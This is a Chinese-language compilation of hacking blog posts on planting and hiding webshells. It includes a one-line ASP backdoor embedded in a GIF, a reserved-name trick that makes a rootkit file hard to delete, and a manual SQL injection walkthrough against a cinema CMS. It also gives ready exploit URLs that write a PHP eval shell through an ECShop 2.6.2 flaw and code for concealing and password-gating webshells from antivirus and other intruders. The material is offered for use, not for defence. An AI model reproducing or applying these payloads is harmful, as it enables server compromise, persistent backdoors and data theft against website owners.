利用图片隐藏ASP WebShell一句话后门

http://hi.baidu.com/scriptany/blog/item/f169410d0da07ac17bcbe1c9.html

利用图片隐藏ASP WebShell一句话后门教程

首先,我们来准备一张图片和ASP一句话,图片格式不限制

先就地取材一张图片,格式无限制

现在我就直接用我Blog里在线CIBA ASP木马客户端的一句话好了

在线CIBA ASP木马客户端地址:http://www.onlineany.cn/ciba/index.htm

服务端代码: <%execute request("l")%>

一句话文件已经保存好了,,现在我们来用CMD命令来复制下

看我操作吧,现在哪张1.GIF图片已经插入一句话了,

现在我们来测试下效果。。。

在这里我们还要用到一段ASP调入图片的代码:<!--#include file="要调入的图片名称"-->

现在我们来测试下

看到效果了吧, 我这里只是本地测试,,拿到WEBSHELL 后留此后门也一样

利用系统保留文件名创建无法删除的webshell

Windows 下不能够以下面这些字样来命名文件/文件夹,包括:“aux”,“com1”“com2”“prn”“con”和“nul”等,但是通过cmd下是可以创建此类文件夹的,使用copy命令即可实现:

D:\wwwroot>copy rootkit.asp \\.\D:\\wwwroot\aux.asp

已复制 1 个文件。

D:\AspWebServer\wwwroot>dir

驱动器 D 中的卷没有标签。

卷的序列号是 4A56-1D29

D:\AspWebServer\wwwroot 的目录

2010-04-25 14:41 <DIR> .

2010-04-25 14:41 <DIR> ..

2010-03-08 22:50 42,756 aux.asp

2005-05-02 03:02 9,083 index.asp

2010-03-08 22:50 42,756 rootkit.asp

3 个文件 94,595 字节

2 个目录 3,307,204,608 可用字节

这类文件无法在图形界面删除,

只能在命令行下删除:

D:\wwwroot>del \\.\D:\wwwroot\aux.asp

D:\wwwroot>

然而在IIS中,这种文件又是可以解析成功的。

网络收集,供大家参考

手工注入,后台另类拿webshell搞定影院系统

来源:t00ls

大家好,我是rabbitsafe,这是本人开始研究asp程序发现的第一个漏洞,就是一个注入漏洞,但是只能用手工注入,工具检测不了的.我花了三天想出了从注入到后台拿webshell,因为后台拿webshell这种方法网上还没有,反正我是没看见过,应该算是原创,方法比较另类,大家往下看就知道了,开始讲入正题.



今天我要检测的是一个影院系统,好像叫蚂蚁影院系统.存在注入的文件叫wantlogin.asp代码. (图1)

首先是判断取得的提交值userid1是否为空,不为空的话就进入SQL语句中验证取得的用户名及密码是否和数据库内的用户名及密码一致.如果不一致则弹出”用户名及密码错误”,一致就弹出”恢复成功”.这是一段典型的注入漏洞代码,在放入SQL语句进行查询时没有经过任何过滤,而且又是使用的request,这就给我们提交注入语句提供了很大的方便.



因为SQL语句是否执行成功,是通过弹出窗口来判断的,所以工具无能为力,我试过工具都不行.只有手工注入了.为了便于演示,我下了一个蚂蚁影院系统到本地,我们现在来猜解管理员的用户名和密码.我们在URL中提交如下字符”http://192.168.1.135/wantlogin.asp?userid1=11&pws=22”因为没有11这个用户,所以会弹出错误窗口,而我们将11换成如下字符后11’ or 1=1 or ‘’=’.放入SQL语句后就成了,select money,online form users where userid=’11’ or 1=1 or ‘’=’’ and password=’ f8ed5d21a44b0e58’.中间的1=1就可以换成我们想要的查询管理员的SQL语句了.为了方便大家提交查询语句,我特意做了个提交语句的html页面,(如图2)



你只要把你想要查询的SQL语句放入中间就行了,然后通过返回的弹出窗口判断提交的SQL语句是否成立.从而查出管理员用户名和密码.由于这个程序我们知道管理员的表名,所以应该很容易就能查出管理员的用户名和密码了.以下是我在查询中用到的几个SQL语句,希望能给大家查询时带来方便.(图3)

现在,我们已经有后台管理员的用户名和密码了,现在来得到webshell,后台的链接地址是”http://192.168.1.135/admin/login.asp”,我们先进入后台,后台功能比较简单,没有什么能利用的,没有上传图片,生成页面之类能用的功能,只有一个数据管理,里面有数据备份, 数据还原, SQL语句查询等功能,因为不能上传东西上去,所以备份好像没有什么用,而且数据库的路径也不清楚,不然可以备份成asp,然后插入一句话木马.没办法,我想了一晚上也没有想到什么好办法,拿webshell就停止了.





第二天,由于没有webshell,所以上课的时候心里还想着,影院系统后台怎么拿wehshell,突然想到前几期黑客手册上另类备份文件的方法,我可以先把conn.asp备份成txt类型的文件,然后查看后就能得到数据库路径了,说干就干,上完课后,回到寝室.我马上打开电脑,进入后台,因为这套程序链接数据库的文件是articleconn.asp,所在在当前数据库路径:写上articleconn.asp(图4)

备份到网站根目录下,在url中打开看效果把,” http://192.168.1.135/mayi/conn.txt”(图5)



那我们把开数据库看看,”http://192.168.1.135/mayi/data/mayi.asp”(图6)

Script 块缺少脚本关闭标记(%>)。肯定是加入了防下载的表名,我们打开数据库看了下,果然有个nodown的表,这个表就是防下载的,不能下载了,插入一句话木马也没有用啊.真晕,得到webshell就这么难吗?现在情况比昨天好些,有了一定思路了.



第三天,早上起来,继续想着这个程序拿webshell的方法,当我再认真看的看了后台每个功能时,突然想到,可以执行SQL语句啊,因为存在nodown这个表,所以才不能下载,也不能插入一句话木马的,既然可以执行SQL语句,那我们可以用SQL语句来删除那个表啊,这样不就可以插入一句话木马了吗.说干说干,我马上在SQL里写入drop table nodown执行,打开数据库, (图7)

全部显示乱码,已经说明成功了,可以插入一句话木马了.在后台公告栏里加入一句话木马,我在多处加了,再打开数据库看看效果,(图8)

说明成功了,马上打开一句话木马客户端提交上去,终于成功拿到webshell了.真爽.

其实这套影院系统还有一个上传漏洞,就是动力的无组件上传漏洞,我想大家应该很清楚了,就是upfile.asp这个文件,方法不用我多说了吧,大家应该都会用的.但是网上的这套影院系统把upfile.asp文件都删了.所以我这种方法还是有比较有用的.

最后总结下这次的思路吧.首先通过wantlogin.asp这个文件没有过滤’单引号,从而产生了字符型注入,通过手工猜出了管理员用户名和密码,进入后台再通过备份链接数据库文件为txt型文件,在浏览器中查看到数据库路径,因为数据中有防下载的表,所以用后台SQL语句删除防下载的表,再写入一句话木马,从而最终拿到webshell。

ECShop网店系统V2.6.2 后台拿webshell漏洞

ECSHOP是一款开源免费的网上商店系统。由专业的开发团队升级维护,为您提供及时高效的技术支持,您还可以根据自己的商务特征对ECSHOP进行定制,增加自己商城的特色功能。(官方介绍)

ECSHOP前段时间出了个注射漏洞:http://bbs.wolvez.org/topic/67/, 拿后台权限应该没有问题,但文章没有提及如何在后台拿shell。昨天可乐在t00ls.Net上发帖问如何拿shell,无聊中我baidu、 google了下,网上貌似没有拿shell的办法。好久没读代码了,无聊中下了ECSHOP最新版(V2.6.2)的源码过来读,很庆幸,给我找到一个 可以直接写shell的文件。与注射一样,同样是个变化未初始化导致的问题,于是,同样只能用在register_globals为on的环境下。

integrate.php第740行起:

view source

print?

01.if ($_REQUEST['act'] == 'sync')

02.{

03. $size = 100;

04.

05. ......

06.

07. $tasks = array();

08. if ($task_del > 0)

09. {

10. $tasks[] = array('task_name'=>sprintf($_LANG['task_del'], $task_del),'task_status'=>'<span id="task_del">' . $_LANG['task_uncomplete'] . '<span>');

11. $sql = "SELECT user_name FROM " . $ecs->table('users') . " WHERE flag = 2";

12. $del_list = $db->getCol($sql);//$del_list未初始化,转载请注明来自:www.oldjun.com

13. }

14.

15. if ($task_rename > 0)

16. {

17. $tasks[] = array('task_name'=>sprintf($_LANG['task_rename'], $task_rename),'task_status'=>'<span id="task_rename">' . $_LANG['task_uncomplete'] . '</span>');

18. $sql = "SELECT user_name, alias FROM " . $ecs->table('users') . " WHERE flag = 3";

19. $rename_list = $db->getAll($sql);//$rename_list未初始化,转载请注明来自:www.oldjun.com

20. }

21.

22. if ($task_ignore >0)

23. {

24. $sql = "SELECT user_name FROM " . $ecs->table('users') . " WHERE flag = 4";

25. $ignore_list = $db->getCol($sql);//$ignore_list未初始化,转载请注明来自:www.oldjun.com

26. }

27.

28. ......

29.

30. /* 保存修改日志 */

31. $fp = @fopen(ROOT_PATH . DATA_DIR . '/integrate_' . $_SESSION['code'] . '_log.php', 'wb');

32. $log = '';

33. if (isset($del_list))

34. {

35. $log .= '$del_list=' . var_export($del_list,true) . ';';

36. }

37. if (isset($rename_list))

38. {

39. $log .= '$rename_list=' . var_export($rename_list, true) . ';';

40. }

41. if (isset($ignore_list))

42. {

43. $log .= '$ignore_list=' . var_export($ignore_list, true) . ';';

44. }

45. //未做过滤,直接写log,转载请注明来自:www.oldjun.com

46. fwrite($fp, $log);

47. fclose($fp);

48.

49. $smarty->assign('tasks', $tasks);

50. $smarty->assign('ur_here',$_LANG['user_sync']);

51. $smarty->assign('size', $size);

52. $smarty->display('integrates_sync.htm');

53.}

$del_list、$rename_list、$ignore_list均没有初始化,于是,均可以直接写shell。

利用方法:

http://www.oldjun.com/admin/integrate.php?act=sync&del_list=<?php%20eval($_POST[cmd])?>

http://www.oldjun.com/admin/integrate.php?act=sync&rename_list=<?php%20eval($_POST[cmd])?>

http://www.oldjun.com/admin/integrate.php?act=sync&ignore_list=<?php%20eval($_POST[cmd])?>

三个链接,随便输入一个就可以了,生成http://www.oldjun.com/data/integrate__log.php,就是一句话小马了~

Posted by oldjun

肉丝提供的方法如下:

在“模板管理”-》“库项目管理”,然后选择myship.lbi,在模板里面随便插入一句话小马,再连接http://www.target.com/myship.php文件就可以

ECshop的smarty模板机制是允许直接执行php代码的

带后门webshell照样用

好多朋友都拿的有webshell吧,基本上都加了密的...

可是,没见到源码,很难测试它到底有没有后门, 指不定给别人打工了...

下面贴种很简单的方法,大家别扔蛋哈 (ASP的哦)

在代码的最前面插入:

<%if request("xxx")="123" then session("xxx")="123"

if session("xxx")<>"123" then ()%>

就这么简单, 登webshell时别忘了在webshell地址后面加 ?xxx=123

XXX 和 123 可以随便替换的

这样...就算加后门的人知道了后门地址和密码,打开它时也只是个空白的网页

三种隐藏Webshell的方法

在我们要做手脚的asp文件里加入如下内容

<%if request("action")="ok" then%>

shell代码插在这里

<%end if%>

访问的时候在你作手脚的asp文件后面加上?action=ok,即可

第二种:

在我们要做手脚的asp文件里加入如下内容

<%

on error resume next

strFileName = Request.QueryString("filer")

set objStream = Server.createObject("ABODB.Stream")

objStream.Type = 1

objStream.Open

objStream.LoadFromFile strFileName

objStream.SaveToFile Server.mappath("hacksb.asp"),2

%>

访问的时候在做手脚的asp文件后面加上?filer=xxx,

xxx为你本地上传的一个路径如C:\hacksb.asp,

上传后在做手脚的asp的同文件夹中会自动生成hacksb.asp

第三种:

前提得到system权限,

进入网站目录下一层

mkdir s…

copy hacksb.asp s…/

这样杀毒软件找不到的

访问http://网站/s…/hacksb.asp即可

» 阅读全文